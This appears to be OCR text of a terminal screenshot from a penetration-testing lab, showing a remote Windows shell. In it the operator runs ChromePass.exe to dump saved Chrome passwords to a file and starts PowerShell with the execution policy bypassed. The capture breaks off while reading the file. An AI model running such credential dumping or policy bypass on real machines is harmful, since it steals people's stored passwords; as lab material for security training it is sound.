 Applications Places Terminal Thu 15:30 1
root@kali-3: ~
root@kali-3: ~ × root@kali-3: ~/Downloads ×
02/07/2020  15:28    <DIR>          .
02/07/2020  15:28    <DIR>          ..
02/07/2020  15:28           241,152 ChromePass.exe
02/07/2020  15:19    <DIR>          opera autoupdate
               1 File(s)        241,152 bytes
               3 Dir(s)  40,652,791,808 bytes free
C:\Users\fcastle\Downloads>ChromePass.exe /stext password
ChromePass.exe /stext password
C:\Users\fcastle\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 4EDF-83FE
 Directory of C:\Users\fcastle\Downloads
02/07/2020  15:29    <DIR>          .
02/07/2020  15:29    <DIR>          ..
02/07/2020  15:28           241,152 ChromePass.exe
02/07/2020  15:19    <DIR>          opera autoupdate
02/07/2020  15:29             2,718 password
               2 File(s)        243,870 bytes
               3 Dir(s)  40,652,546,048 bytes free
C:\Users\fcastle\Downloads>powershell.exe -ep bypass
powershell.exe -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\fcastle\Downloads> get-content p